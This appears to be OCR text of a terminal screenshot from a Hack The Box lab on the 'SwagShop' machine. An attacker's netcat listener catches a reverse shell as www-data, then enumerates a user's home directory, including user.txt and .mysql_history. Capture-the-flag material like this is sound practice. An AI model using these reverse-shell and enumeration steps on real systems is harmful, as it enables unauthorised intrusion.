 OffsecVM-2018.3-20180821 - VMware Workstation
File Edit View VM Tabs Help
Home OffsecVM-2018.3-20180821 KaliLinux32 New-Kali-30-3
Applications Places Terminal Fri 16:02 1
root@kali: ~/Documents/htb/swagshop140
File Edit View Search Terminal Tabs Help
root@kali: ~... root@kali: ~... root@kali: ~... root@kali: ~... root@kali: ~... root@kali: ~... root@kali: ~... root@kali: ~...
root@kali:~/Documents/htb/swagshop140# nc -nlvp 4242
listening on [any] 4242 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.140] 55902
bash: cannot set terminal process group (1271): Inappropriate ioctl for device
bash: no job control in this shell
www-data@swagshop:/var/www/html$ whoami
whoami
www-data
www-data@swagshop:/var/www/html$ cd
cd
bash: cd: HOME not set
www-data@swagshop:/var/www/html$ cd /
cd /
www-data@swagshop:/$ cd home
cd home
www-data@swagshop:/home$ cd haris
cd haris
www-data@swagshop:/home/haris$ ls -la
ls -la
total 44
drwxr-xr-x 3 haris haris 4096 Jun 29 05:34 .
drwxr-xr-x 3 root  root  4096 May  2  2019 ..
-rw------- 1 haris haris   54 May  2  2019 .Xauthority
lrwxrwxrwx 1 root  root     9 May  8  2019 .bash_history -> /dev/null
-rw-r--r-- 1 haris haris  220 May  2  2019 .bash_logout
-rw-r--r-- 1 haris haris 3771 May  2  2019 .bashrc
drwx------ 2 haris haris 4096 May  2  2019 .cache
-rw------- 1 haris haris  306 Jun 29 05:26 .mysql_history
-rw-r--r-- 1 haris haris  655 May  2  2019 .profile
-rw-r--r-- 1 root  root    74 Jun 14 09:04 .selected_editor
-rw-r--r-- 1 haris haris    0 May  2  2019 .sudo_as_admin_successful
-rw------- 1 root  root  2121 Jun 29 05:34 .viminfo
-rw-r--r-- 1 haris haris   33 May  8  2019 user.txt
www-data@swagshop:/home/haris$